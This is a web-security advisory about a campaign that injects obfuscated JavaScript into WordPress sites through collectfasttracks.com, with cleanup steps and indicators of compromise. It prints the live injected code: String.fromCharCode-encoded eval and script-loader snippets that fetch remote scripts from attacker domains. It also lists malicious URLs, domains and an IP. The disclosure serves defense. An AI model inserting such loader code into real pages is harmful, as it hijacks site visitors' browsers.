
This weekend many sites are being infected by Javascript injections hosted on collectfasttracks.com. Aprox. 1474 infected web pages monitored so far: https://publicwww.com/websites/%22dest.collectfasttracks.com%22/
Malicious content is injected using CharCode encoding.
Need help? Let us clean your site.
If WordPress admin dashboard is no longer accessible, site URL need to be changed first:
a) wp-config.php edit: https://wordpress.org/support/article/changing-the-site-url/#edit-wp-config-php
b) Database edit: https://wordpress.org/support/article/changing-the-site-url/#changing-the-url-directly-in-the-database
In order to locate malicious content, search for “String.fromCharCode” inside:
1. SQL database
Export SQL database and use a text editor or use phpMyAdmin search tool.
2. Site files ( especially JS files, index.php, header.php, index.html )
Total commander tool can be used to search malicious strings if Windows is used. For mac users, Commander One should work.
“String.fromCharCode” string is pretty uncommon, so chances are high you’ll find all malware sources.
WordPress support topic related to this contamination:
Popup Builder < 3.64.1: https://wpvulndb.com/plugins/popup-builder
Easy fix for Popup Builder: https://wordpress.org/support/topic/pop-up-hacked-2/#post-12544033
Malicious code example:
elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,99,116,101,97,108,121);
eval(String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,101,108,101,109,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,101,108,101,109,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,32,101,108,101,109,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,57,57,44,49,48,56,44,49,49,49,44,49,49,48,44,52,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,49,48,50,44,57,55,44,49,49,53,44,49,49,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,57,56,44,49,48,56,44,49,49,49,44,57,57,44,49,48,55,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,101,108,101,109,41,59,125,41,40,41,59));
(function() { var elem = document.createElement('script'); elem.type = 'text/javascript'; elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,108,111,110,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,98,108,111,99,107);document.getElementsByTagName('head')[0].appendChild(elem);})();
Malicious URLs:
https://best.collectfasttracks.com/jsc.js
https://dest.collectfasttracks.com/block
https://dest.collectfasttracks.com/ctealy
https://step.collectfasttracks.com
https://dest.collectfasttracks.com/t.js
https://dest.collectfasttracks.com/y.js
https://dest.collectfasttracks.com/clork/bons/danf.js
https://dest.collectfasttracks.com/for/hos?l1
https://dest.collectfasttracks.com/thp?
https://winworker.club/sw/w_11.js
https://lightversionhotel.com/?p=
https://step.collectfasttracks.com/r.php
https://clon.collectfasttracks.com/block
https://clon.collectfasttracks.com/hos?&tp=3\
Malicious network: 45.9.148.79 ( AS49447, AS47104 – AS52223 )
collectfasttracks.com
best.collectfasttracks.com
clon.collectfasttracks.com
dest.collectfasttracks.com
step.collectfasttracks.com
verybeatifulantony.com
wait.verybeatifulantony.com
room.verybeatifulantony.com
destroy.verybeatifulantony.com
tom.verybeatifulantony.com
room.verybeatifulantony.com
Try our Free site check.
Tools:
fromCharCode() decoder: https://charcode98.neocities.org
file manager ( Windows ): https://www.ghisler.com/download.htm
manage files ( mac ): https://apps.apple.com/us/app/commander-one-file-manager/id1035236694